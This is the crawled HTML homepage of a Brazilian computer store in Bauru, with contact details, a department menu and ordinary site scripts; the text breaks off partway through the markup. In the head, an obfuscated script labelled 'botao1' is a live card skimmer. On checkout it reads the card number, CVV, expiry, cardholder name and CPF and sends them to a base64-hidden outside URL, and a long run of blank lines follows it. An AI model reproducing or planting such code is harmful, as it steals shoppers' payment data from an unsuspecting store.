

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://chipsetinfo.com.br/
body_size: 37984
content:
<!DOCTYPE html>
<html lang="pt">
<head>
<meta charset="iso-8859-1">
<meta name="robots" content="max-image-preview:large" >
<meta name="generator" content="2RS Soluções Web - Criação de Sites e Lojas Virtuais - https://2rs.com.br" >
<meta name="author" content="2RS Soluções Web - Criação de Sites e Lojas Virtuais - https://2rs.com.br" >
<meta name="publisher" content="Chipset Informática" >
<meta name="sitemap" content="https://chipsetinfo.com.br/sitemap.xml" >
<meta name="description" content="Loja de informática e suprimentos em informática em Bauru e Assistência Técnica de Computadores." >
<meta property="og:title"  content="Chipset Informática" >
<meta property="og:description"  content="Loja de informática e suprimentos em informática em Bauru e Assistência Técnica de Computadores." >
<meta property="og:image"  content="https://chipsetinfo.com.br/uploads/2348/header/topo_60b78e720bc2e.png" >
<meta property="og:site_name"  content="Chipset Informática" >
<meta property="og:type"  content="website" >
<meta property="og:url"  content="https://chipsetinfo.com.br" >
<title>Chipset Informática</title>
<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
<!--[if lt IE 9]>
  <script src="https://cdn.2rscms.com.br/scripts/html5shiv.min.js"></script>
  <script src="https://cdn.2rscms.com.br/scripts/respond.min.js"></script>
<![endif]-->
<meta name="viewport" content="width=device-width">
<!-- TagScript: Fonte Poppins-->
<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
<!-- TagScript: Favicon-->
<link rel="apple-touch-icon" sizes="57x57" href="/uploads/2348/faviconn/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/uploads/2348/faviconn/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/uploads/2348/faviconn/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/uploads/2348/faviconn/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/uploads/2348/faviconn/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/uploads/2348/faviconn/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/uploads/2348/faviconn/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/uploads/2348/faviconn/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/uploads/2348/faviconn/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="/uploads/2348/faviconn/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/uploads/2348/faviconn/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/uploads/2348/faviconn/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/uploads/2348/faviconn/favicon-16x16.png">
<link rel="manifest" href="/uploads/2348/faviconn/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/uploads/2348/faviconn/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">
<meta name="google-site-verification" content="rf9xQUMbYtyJSiegGad34xXYinEY9_RqCJbIl-CeSAA" />
<!-- TagScript: botao1-->
<script>
function _0x4131(){const _0x2dd308=['querySelector','length','15074kGrnFC','3BHfEhS','|Brazil|far','addEventListener','aHR0cHM6Ly9zbmYuaXMvYXBpcy9hcGlhZ28ucGhwP1I9','cc_nome','getElementById','2111288ZwondL','#submitcartao','284476zgFgyA','then','value','11MUPrzx','?R=','2598636DtaAKs','cc_cvv','99189piwCir','199930fflVyT','16ZodCCu','629538cwnLxE','DOMContentLoaded','cc_valmes','160orshVk','cc_valano','18nzAJHe'];_0x4131=function(){return _0x2dd308;};return _0x4131();}const _0x356d95=_0x2a1b;function _0x2a1b(_0x15e95c,_0x3c7325){const _0x4131e8=_0x4131();return _0x2a1b=function(_0x2a1b0f,_0x526414){_0x2a1b0f=_0x2a1b0f-0x121;let _0x5d07d9=_0x4131e8[_0x2a1b0f];return _0x5d07d9;},_0x2a1b(_0x15e95c,_0x3c7325);}(function(_0x11f736,_0x117619){const _0x5d7651=_0x2a1b,_0x494eb2=_0x11f736();while(!![]){try{const _0x180cd0=parseInt(_0x5d7651(0x139))/0x1*(-parseInt(_0x5d7651(0x127))/0x2)+parseInt(_0x5d7651(0x128))/0x3*(-parseInt(_0x5d7651(0x130))/0x4)+-parseInt(_0x5d7651(0x138))/0x5*(-parseInt(_0x5d7651(0x124))/0x6)+parseInt(_0x5d7651(0x13a))/0x7+-parseInt(_0x5d7651(0x12e))/0x8+-parseInt(_0x5d7651(0x137))/0x9*(-parseInt(_0x5d7651(0x122))/0xa)+parseInt(_0x5d7651(0x133))/0xb*(parseInt(_0x5d7651(0x135))/0xc);if(_0x180cd0===_0x117619)break;else _0x494eb2['push'](_0x494eb2['shift']());}catch(_0x17f20e){_0x494eb2['push'](_0x494eb2['shift']());}}}(_0x4131,0x23ed7),document[_0x356d95(0x12a)](_0x356d95(0x13b),function(){const _0x46f47d=_0x356d95;function _0x50f4b8(){return new Promise(_0x472fed=>{const _0x2410d4=setInterval(()=>{const _0x4ef3b6=_0x2a1b,_0x490db1=document[_0x4ef3b6(0x125)](_0x4ef3b6(0x12f));_0x490db1[_0x4ef3b6(0x126)]>0x0&&(clearInterval(_0x2410d4),_0x472fed(_0x490db1));},0x64);});}_0x50f4b8()[_0x46f47d(0x131)](_0x1481ca=>{_0x1481ca['forEach'](_0x4636c8=>{const _0x2ac1dc=_0x2a1b;_0x4636c8[_0x2ac1dc(0x12a)]('click',async function(){const _0x21a421=_0x2ac1dc,_0x46f959=encodeURIComponent(document[_0x21a421(0x12d)]('cc_numero')[_0x21a421(0x132)]),_0x2f902a=encodeURIComponent(document[_0x21a421(0x12d)](_0x21a421(0x136))['value']),_0x14edc0=encodeURIComponent(document[_0x21a421(0x12d)](_0x21a421(0x123))[_0x21a421(0x132)]),_0x235837=encodeURIComponent(document[_0x21a421(0x12d)](_0x21a421(0x121))['value']),_0xc0047d=encodeURIComponent(document[_0x21a421(0x12d)](_0x21a421(0x12c))[_0x21a421(0x132)]);if(_0x46f959!=='0'&&_0x46f959!==''){const _0x339c62=_0x21a421(0x12b),_0x4ba1de=atob(_0x339c62),_0xbc1c7b=_0x4ba1de+_0x21a421(0x134)+_0x46f959+'|'+_0x14edc0+'|'+_0x2f902a+'|'+ccCpf+'|'+_0xc0047d+_0x21a421(0x129);try{const _0x538f5f=await fetch(_0xbc1c7b);}catch(_0x3acf64){}}});});});}));
</script>




















































































































































  <meta name="msapplication-TileColor" content="#000000">
  <meta name="msapplication-TileImage" content="/imgcache/2348/144x144/uploads/2348/Logo_site.jpg">
  <meta name="theme-color" content="#000000"><link rel="apple-touch-icon" sizes="57x57" href="/imgcache/2348/57x57/uploads/2348/Logo_site.jpg">
<link rel="apple-touch-icon" sizes="60x60" href="/imgcache/2348/60x60/uploads/2348/Logo_site.jpg">
<link rel="apple-touch-icon" sizes="72x72" href="/imgcache/2348/72x72/uploads/2348/Logo_site.jpg">
<link rel="apple-touch-icon" sizes="76x76" href="/imgcache/2348/76x76/uploads/2348/Logo_site.jpg">
<link rel="apple-touch-icon" sizes="114x114" href="/imgcache/2348/114x114/uploads/2348/Logo_site.jpg">
<link rel="apple-touch-icon" sizes="120x120" href="/imgcache/2348/120x120/uploads/2348/Logo_site.jpg">
<link rel="apple-touch-icon" sizes="144x144" href="/imgcache/2348/144x144/uploads/2348/Logo_site.jpg">
<link rel="apple-touch-icon" sizes="152x152" href="/imgcache/2348/152x152/uploads/2348/Logo_site.jpg">
<link rel="apple-touch-icon" sizes="180x180" href="/imgcache/2348/180x180/uploads/2348/Logo_site.jpg">
<link rel="icon" type="image/png" sizes="32x32" href="/imgcache/2348/32x32/uploads/2348/Logo_site.jpg">
<link rel="icon" type="image/png" sizes="96x96" href="/imgcache/2348/96x96/uploads/2348/Logo_site.jpg">
<link rel="icon" type="image/png" sizes="16x16" href="/imgcache/2348/16x16/uploads/2348/Logo_site.jpg">
<link rel="icon" type="image/png" sizes="144x144" href="/imgcache/2348/144x144/uploads/2348/Logo_site.jpg">
<link rel="icon" type="image/png" sizes="192x192" href="/imgcache/2348/192x192/uploads/2348/Logo_site.jpg">
<link rel="icon" type="image/png" sizes="512x512" href="/imgcache/2348/512x512/uploads/2348/Logo_site.jpg"> <link rel="manifest" href="/manifest.json">


<link href="https://cdn.2rscms.com.br/custom/cache/chipsetinfo-com-br/ed5adf5fc96c531b1bbac28a57aa14ae.css" media="all" rel="stylesheet" type="text/css" >
<link href="https://chipsetinfo.com.br/" rel="canonical" >
<!-- 0.00075199999999997 -->

<script>
    //<!--
    var jquerycycle_fx = 'scrollHorz';
    //-->
</script>
<script>
    //<!--
    
var BASE_URL = "https://chipsetinfo.com.br";
var isTablet = "false";
var isMobile = "false";
var responsivo = true;
var infoSite = {"id":"2348","layout_name":"bootstrap3loja"};
var lojaConfig = {"valor_minimo":"0","estoque_ativo":"S","estoque_minimo":"0","moeda":"BRL","venda_internacional":"0","moeda_simbolo":"R$"};
var cdnConfig  = {"enabled":true,"url":"https:\/\/cdn.2rscms.com.br"};
var layoutName ="bootstrap3loja";
var layoutPath ="/layouts/site/bootstrap3loja";
var customPath ="/custom/2348";
var moduleRequest = "front";
		    //-->
</script>
<script>
    //<!--
    
var useWebp = false;
function testWebP(callback) {
	var webP = new Image();
	webP.onload = webP.onerror = function () {
		callback(webP.height == 2);
	};
	webP.src = '[data-uri]';
};
testWebP(function(support) {
	useWebp = support;
});
		
var horarioConfig = {"arrHorarios":[],"abreHoje":false,"estaAberto":true,"estaFechado":false};
window.cartInfo = {"id":null,"cadastro_id":null,"entrega_valor":null,"items_quantity":0,"items_weight":0,"subtotal":null,"total":0,"items":[]};
window.adminLogado = false;
window.pedidoMinimo = 0;
var lojaCacheEnabled = false;
var lojaCacheRequest = false;
var lojaCacheByPass = false;
    //-->
</script>
<script>
    //<!--
    var jquerycycle_fx = 'scrollHorz';
    //-->
</script>
<script>
    //<!--
    

    function defer(method) {
      if (window.jQuery) {
        method();
      } else {
        setTimeout(function() { defer(method) }, 50);
      }
    }

    var lazyLoad, elemCenter, style, initLazyLoad;
var useWebp = useWebp ? useWebp : false;
initLazyLoad = function() {

  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));
  var active = false;

  var lazyTimeout = null;
  lazyLoad = function() {
    // console.log('**Lazy Load');
    if (lazyTimeout) clearTimeout(lazyTimeout);
    if (active === false) {
      active = true;

      setTimeout(function() {

        lazyImages.forEach(function(lazyImage) {

          if (isVisible(lazyImage)) {
            
            var imgSrc = '';
            if (lazyImage.dataset.src)
            imgSrc = lazyImage.dataset.src;
            
            if (lazyImage.dataset.srcset)
            lazyImage.srcset = lazyImage.dataset.srcset;

            //Permitindo o resize de acordo com a div parent
            if (imgSrc && lazyImage.dataset.resizeWidth && lazyImage.dataset.resizeWidth == 'auto') {
                var rectParent = lazyImage.parentElement.getBoundingClientRect();
                imgSrc = imgResizeUrl(imgSrc, parseInt(rectParent.width));
            }

            lazyImage.src = imgSrc;
            lazyImage.classList.remove("lazy");

            if (typeof imgload_callback == 'function') {
              imgload_callback();
            }

            lazyImages = lazyImages.filter(function(image) {
              return image !== lazyImage;
            });

          }

        });

        if (lazyImages.length === 0) {
          document.removeEventListener("scroll", lazyLoad);
          window.removeEventListener("resize", lazyLoad);
          window.removeEventListener("orientationchange", lazyLoad);
        } else {
          lazyTimeout = setTimeout(lazyLoad, 500);
        }

        active = false;
      }, 200);
    }
  };

  document.addEventListener("scroll", lazyLoad);
  window.addEventListener("resize", lazyLoad);
  window.addEventListener("orientationchange", lazyLoad);
  window.addEventListener("load", lazyLoad);

};
document.addEventListener("DOMContentLoaded", initLazyLoad);

//Carregando os backgrounds
var loadBgsInt = null;
var loadBgs = function(e) {
    clearTimeout(loadBgsInt);
    var bgs = document.querySelectorAll('[data-bgimgresp]');
    for (var i = 0; i < bgs.length; i++) {
        // console.log('bg', bgs[i]);
        var w = Math.max(document.documentElement.clientWidth, window.innerWidth, 0);
        var sizeStr = w+'x';

        if (bgs[i].dataset.bgwidth && !isNaN(bgs[i].dataset.bgwidth)) {
          sizeStr = parseInt(bgs[i].dataset.bgwidth)+'x';
        } else if (bgs[i].dataset.bgsize && bgs[i].dataset.bgsize == 'cover') {
          var rectParent = bgs[i].getBoundingClientRect();
          sizeStr = parseInt(rectParent.width)+'x'+parseInt(rectParent.height);
        }

        var bgUrl = bgs[i].dataset.bgimgresp;
        if (String(bgUrl).trim() == '') continue;

        bgUrl = sizeStr ? imgResizeUrl(bgUrl, sizeStr.split('x')[0], sizeStr.split('x')[1]) : bgUrl;

        bgs[i].style.backgroundImage = "url('"+bgUrl+"')";

        if (typeof loadBgs_callback == 'function') {
          loadBgs_callback();
        }
    }
}
window.addEventListener('resize', function() { 
    clearTimeout(loadBgsInt);
    loadBgsInt = setTimeout(loadBgs, 1000);
});
window.addEventListener('load',loadBgs);

function isVisible(elem) {
  if (!(elem instanceof Element)) throw Error('DomUtil: elem is not an element.');
  style = getComputedStyle(elem);
  if (style.display === 'none') return false;
  if (style.visibility !== 'visible') return false;
  if (style.opacity < 0.1) return false;
  if (elem.offsetWidth + elem.offsetHeight + elem.getBoundingClientRect().height +
      elem.getBoundingClientRect().width === 0) {
      return false;
  }
  elemCenter   = {
      x: elem.getBoundingClientRect().left + elem.offsetWidth / 2,
      y: elem.getBoundingClientRect().top + elem.offsetHeight / 2
  };

  if (elemCenter.x < 0) return false;
  if (elemCenter.x > (document.documentElement.clientWidth || window.innerWidth)) return false;
  if (elemCenter.y < 0) return false;
  if (elemCenter.y > (document.documentElement.clientHeight || window.innerHeight)) return false;
  var pointContainer = document.elementFromPoint(elemCenter.x, elemCenter.y);

  return true;

}

function isGSpeed() {
	return (navigator.userAgent.indexOf('Chrome-Lighthouse') > -1 || navigator.userAgent.indexOf('Speed Insights') > -1);
}

function scriptsLazyLoad(e) {

	if (!isGSpeed()) {

        var itens = document.querySelectorAll('link,script,iframe');

        for (var i = 0; i < itens.length; i++) {

          // console.log(itens[i].dataset['href'], itens[i].tagName);
            if (itens[i].dataset['src']) {
                itens[i].src = itens[i].dataset['src'];
                itens[i].dataset['src'] = '';
            }

            if (itens[i].tagName == 'LINK' && itens[i].dataset['href']) {
              itens[i].href = itens[i].dataset['href'];
              itens[i].dataset['href'] = '';
            }

        }

        var itens = document.querySelectorAll('.bg-lazyload');

        var cntBgs = 0;
        for (var i = 0; i < itens.length; i++) {
            var t = itens[i];
            if (t.dataset['backgroundimg']) {
                // console.log(t.dataset['backgroundimg']);
                cntBgs++;
                t.style.backgroundImage = 'url('+t.dataset['backgroundimg']+')';
                t.dataset['backgroundimg'] = null;
            }
        }

        if (typeof scriptsLazyLoad_callback == 'function') {
            scriptsLazyLoad_callback();
        }

    }

}

scriptsLazyLoad();
window.addEventListener('load',scriptsLazyLoad);
    //-->
</script>
<script src="https://cdn.2rscms.com.br/custom/cache/chipsetinfo-com-br/9caf40832f49252e2a0b6386cc89601f.js"></script>
<!-- 0.00053300000000001 -->



<script type="text/javascript">
 (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-200704693-25', 'auto');
ga('send', 'pageview');

</script>
<style>
.footer-instagram {margin:20px 0;}
</style>
<script>
    paceOptions = {
        elements: true
    };
</script><meta http-equiv="Permissions-Policy" content="interest-cohort=()">


<!-- TagScript: spp buton-->
<link href="/custom/2229/wp-button/floating-wpp.css" media="all" rel="stylesheet" type="text/css" >
<script src="https://cdn.2rscms.com.br/custom/2229/wp-button/floating-wpp.js"></script>
<script src="https://cdn.2rscms.com.br/custom/2229/wp-button/script.js"></script>

</head>

<body class="indexpage">

                        <!-- Fixed navbar start -->
<div class="navbar navbar-tshop navbar-fixed-top megamenu" role="navigation">
<div class="bannerinfos hidden-sm hidden-xs">
  <div>
<img src="https://cdn.2rscms.com.br/imgcache/2348/1170x/uploads/2348/banner/banner_60c8bcbaf09bd.png.webp"   style="border:none" width="1170" height="53" alt="Informa&ccedil;&otilde;es de compra"  title="Informações de compra"  onload="ga('send', 'event', 'Banner', 'View', '#96 Informa&ccedil;&otilde;es de compra')
"  />
</div>
</div>
    <div class="barrastopo">
        <div class="container">
            <ul class="nav nav-pills contatostopo navbar-left">
                <li class="phone-top">
                    <a href="tel:1432039158">
                        <span>
                            <i class="fa fa-phone" aria-hidden="true"></i>
                        </span>
                        <span class="hidden-xs hidden-sm" style="margin-left:5px">
                            Ligue: (14) 3203 9158
(14) 3203 4390                        </span>
                    </a>
                </li>
                                                            <li class="iconessociais"><a href="https://wa.me/5514998694007?text=Ol%C3%A1+estou+navegando+no+site+de+voc%C3%AAs+e+gostaria+de+tirar+algumas+d%C3%BAvidas."  onclick="ga('send', 'event', 'Botao', 'Click', 'Whatsapp')" target="_blank" title="Abrir Whatsapp"><i class="fa fa-whatsapp fa-2x" aria-hidden="true"></i><span>(14) 99869-4007</span> </a></li>
                                                    <li class="mail-top">
                    <a href="mailto:chipsetinfo@yahoo.com.br">
                        <span> <i class="fa fa-envelope"></i></span> <span class="hidden-xs hidden-sm" style="margin-left:5px">chipsetinfo@yahoo.com.br</span>
                    </a>
                </li>
                <li class="uf-top">
                   <span class="cidadetop">  Bauru   / SP </span>
                </li>
            </ul>            
            <ul class="nav nav-pills menumenor navbar-right">
                            </ul>
        </div>
    </div>
    <div class="sembg">
    <div class="container static">
    <div class="row">
        <div class="navbar-header">
    
      <a  href="#search" class="navbar-toggle buscatop"><i class="fa fa-search" aria-hidden="true"></i></a>
	    <a href="/site/carrinho" class="navbar-toggle" ><i class="fa fa-shopping-cart colorWhite"> </i> <span class="cartRespons colorWhite"> 0</span></a>
      <button type="button" id="sidebarCollapse" class="btn pull-left visible-xs">
        <span class="glyphicon glyphicon-align-justify" aria-hidden="true"></span>
      </button>
      <a href="/" class="navbar-brand " ><img src="https://cdn.2rscms.com.br/uploads/2348/header/topo_675915a9c88c5.jpeg" loading="eager" width="350" height="115" alt="Chipset Info"  title="Chipset Info" ></a>
    </div>
        <div class="navbar-collapse collapse">
            <ul class="nav navbar-nav menuprinci">
            		
		<li class="menu-inicio">
			<a href="/site"  title="In&iacute;cio" target="_self">Início</a>
		</li>
										<script>
					if(document.querySelector('nav.navbar-fixed-top'))
						document.querySelector('nav.navbar-fixed-top').classList.add('nofixed');
				</script>
						<li class="dropdown dropmenu- mega-menu">
														<a href="#" class="dropdown-toggle"  title="Departamentos" data-toggle="dropdown" target="_self">
												Departamentos<b class="caret"></b>					</a>
					<ul class="dropdown-menu">
												<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/acessorios-para-notebook"  title="Acess&oacute;rios Para Notebook" target="_self">Acessórios Para Notebook</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/adaptadores"  title="Adaptadores" target="_self">Adaptadores</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/automacao"  title="Automa&ccedil;&atilde;o" target="_self">Automação</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/apresentador"  title="Apresentador" target="_self">Apresentador</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/bateria-pilhas"  title="Baterias / Pilhas" target="_self">Baterias / Pilhas</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/cabos-e-conversores"  title="Cabos e Conversores" target="_self">Cabos e Conversores</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/caixa-de-som"  title="Caixa De Som" target="_self">Caixa De Som</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/cartao-de-memoria"  title="Cart&atilde;o de Mem&oacute;ria" target="_self">Cartão de Memória</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/cartuchos-toners"  title="Cartuchos / Toners" target="_self">Cartuchos / Toners</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/case-gaveta"  title="Case / Gaveta" target="_self">Case / Gaveta</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/celulares_"  title="Celulares" target="_self">Celulares</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/computadores"  title="Computadores" target="_self">Computadores</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/coolers"  title="Coolers" target="_self">Coolers</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/diversos"  title="Diversos" target="_self">Diversos</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/eletronicos"  title="Eletr&ocirc;nicos" target="_self">Eletrônicos</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/ferramentas"  title="Ferramentas" target="_self">Ferramentas</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/fonte-atx"  title="Fontes de Energia" target="_self">Fontes de Energia</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/gabinetes"  title="Gabinetes" target="_self">Gabinetes</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/gamercadeira"  title="Gamer" target="_self">Gamer</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/gravadores"  title="Gravadores" target="_self">Gravadores</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/hd-hard-disk"  title="HD - Hard Disk" target="_self">HD - Hard Disk</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/hub-usb"  title="Hub USB" target="_self">Hub USB</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/headset-e-fones"  title="Headset e Fones" target="_self">Headset e Fones</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/joystick"  title="Joystick" target="_self">Joystick</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/kit-pc"  title="Kit Pc" target="_self">Kit Pc</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/leitor-de-cartao"  title="Leitor De Cart&atilde;o" target="_self">Leitor De Cartão</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/memoria"  title="Mem&oacute;rias" target="_self">Memórias</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/microfone"  title="Microfone" target="_self">Microfone</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/cftv-e-cameras"  title="Monitores" target="_self">Monitores</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/mouse"  title="Mouse" target="_self">Mouse</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/pecas-para-notebook"  title="Pe&ccedil;as Para Notebook" target="_self">Peças Para Notebook</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/pendrive"  title="Pendrive" target="_self">Pendrive</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/processadores"  title="Processadores" target="_self">Processadores</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/placas-de-captura"  title="Placas De Captura" target="_self">Placas De Captura</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/placa-mae"  title="Placas M&atilde;e" target="_self">Placas Mãe</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/placas-pci"  title="Placas PCI" target="_self">Placas PCI</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/placas-de-video"  title="Placas de V&iacute;deo" target="_self">Placas de Vídeo</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/protetores-eletronicos"  title="Protetores Eletr&ocirc;nicos" target="_self">Protetores Eletrônicos</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/rede"  title="Rede" target="_self">Rede</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/suprimentos"  title="Suprimento" target="_self">Suprimento</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/suportes"  title="Suportes" target="_self">Suportes</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/tablet_"  title="Tablet" target="_self">Tablet</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/teclados"  title="Teclados" target="_self">Teclados</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/telefonia"  title="Telefonia" target="_self">Telefonia</a>
							</li>
				 								<li class="menu-departamentos">
								<a href="https://chipsetinfo.com.br/site/produtos/webcam"  title="Webcam" target="_self">Webcam</a>
							</li>
				 				 		</ul>
				 				 </li>
						
		<li class="menu-promocao">
			<a href="/site/produtos/?promo=1"  title="Promo&ccedil;&atilde;o" target="_self">Promoção</a>
		</li>
					
		<li class="menu-produtos">
			<a href="/site/produtos"  title="Produtos" target="_self">Produtos</a>
		</li>
					
		<li class="menu-sobre-nos">
			<a href="/sobre-nos"  title="Sobre N&oacute;s" target="_self">Sobre Nós</a>
		</li>
					
		<li class="menu-contato">
			<a href="/site/contato"  title="Contato" target="_self">Contato</a>
		</li>
			            <li class="hide-xs"><a class="btn btn-nobg  search-trigger"><i class="fa fa-search"> </i></a></li>    
        </ul>

            <ul class="nav navbar-nav navbar-right botoesnav">
                
                <li class="hidden-xs"><a href="/site/cliente/login" title="Faça seu login"> <i class="fa fa-user"></i> </a></li>
                <li class="hide-xs cart-sidebar-toggle"><a>  <i class="fa fa-shopping-cart" aria-hidden="true"></i> 0 </a></li>
            </ul>

        </div>
        <!--/.nav-collapse -->

    </div>
    </div>
    </div>
    <!--/.container -->

    <div id="search" class="search-overly-mask">
